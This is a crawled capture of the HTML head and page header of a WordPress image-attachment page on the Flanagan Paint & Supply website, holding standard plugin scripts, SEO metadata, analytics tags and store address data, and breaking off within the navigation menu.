

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/
body_size: 15914
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4fcf86d0ed","_rest_nonce":"bd83f053e6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/flanaganpaint.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"flanaganpaint.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4fcf86d0ed","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/flanaganpaint.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1400318444,"emailEncoderPassKey":"1c2f2eb3cf480f44e12e68bc50e8155a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>s279951252423503188_p26_i1_w300 - Flanagan</title>
	<link rel="canonical" href="https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="s279951252423503188_p26_i1_w300 - Flanagan" />
	<meta property="og:url" content="https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/" />
	<meta property="og:site_name" content="Flanagan" />
	<meta property="og:image" content="https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/","url":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/","name":"s279951252423503188_p26_i1_w300 - Flanagan","isPartOf":{"@id":"https://flanaganpaint.com/#website"},"primaryImageOfPage":{"@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/#primaryimage"},"image":{"@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/#primaryimage"},"thumbnailUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300.png","datePublished":"2019-12-23T17:07:22+00:00","breadcrumb":{"@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/#primaryimage","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flanaganpaint.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://flanaganpaint.com/products/"},{"@type":"ListItem","position":3,"name":"s279951252423503188_p26_i1_w300"}]},{"@type":"WebSite","@id":"https://flanaganpaint.com/#website","url":"https://flanaganpaint.com/","name":"Flanagan","description":"","publisher":{"@id":"https://flanaganpaint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flanaganpaint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flanaganpaint.com/#organization","name":"Flanagan","url":"https://flanaganpaint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/#/schema/logo/image/","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","width":266,"height":66,"caption":"Flanagan"},"image":{"@id":"https://flanaganpaint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Feed" href="https://flanaganpaint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Comments Feed" href="https://flanaganpaint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; s279951252423503188_p26_i1_w300 Comments Feed" href="https://flanaganpaint.com/products/attachment/s279951252423503188_p26_i1_w300/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flanaganpaint.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-pro-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='corporate-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{width:250px}
</style>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763056089" id="apbct-public-bundle_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://flanaganpaint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flanaganpaint.com/wp-json/wp/v2/media/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flanaganpaint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://flanaganpaint.com/?p=259' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fattachment%2Fs279951252423503188_p26_i1_w300%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fattachment%2Fs279951252423503188_p26_i1_w300%2F&#038;format=xml" />
<link rel="icon" href="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCH76VGBHF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCH76VGBHF');
</script>
<!-- Creekmore Marketing PPC Begin -->
<script type="text/javascript" src="//cdn.rlets.com/capture_configs/708/620/0cf/d004770b13c0eef66af7b51.js" async="async"></script>
<!-- Creekmore Marketing PPC End -->
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57LVXV9');</script>
<!-- End Google Tag Manager -->

<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
[ {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "636 . 391 . 8448",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "15878 Clayton Road,",
    "addressLocality" : "Ellisville",
    "addressRegion" : "MO",
    "postalCode" : "63011"
  },
  "url" : "https://flanaganpaint.com/"
}, {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "314 . 455 . 2811",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "11420 Olive Blvd",
    "addressLocality" : "Creve Couer",
    "addressRegion" : "MO",
    "postalCode" : "63141"
  },
  "url" : "https://flanaganpaint.com/"
} ]
</script><style id="hero-section" type="text/css">.hero-section{background-image:url(https://flanaganpaint.com/wp-content/uploads/2025/12/farrow-ball-white-flanagan-paint.jpeg)}</style>
<script src="https://awebstats.com/p/stats.js"></script>		<style type="text/css" id="wp-custom-css">
			/* Creekmore Marketing Begin */
.before-footer, .footer-widgets {
	padding: 30px 0 0 0;
}
.before-footer {
	background: #ffffff;
	border: 0;
}
.footer-credits {
	margin-top: 0;
	margin-top: 0;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-259 attachmentid-259 attachment-png wp-custom-logo wp-theme-genesis wp-child-theme-corporate-pro custom-header full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js">
    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
	<div class="site-container" id="top"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area" itemscope="itemscope" itemtype="http://schema.org/Organization"><a href="https://flanaganpaint.com/" class="custom-logo-link" rel="home"><img width="266" height="66" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/flan-logo-resize-new.png" class="custom-logo" alt="Flanagan" decoding="async" /></a><p class="site-title" itemprop="name"><a href="https://flanaganpaint.com/">Flanagan</a></p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li 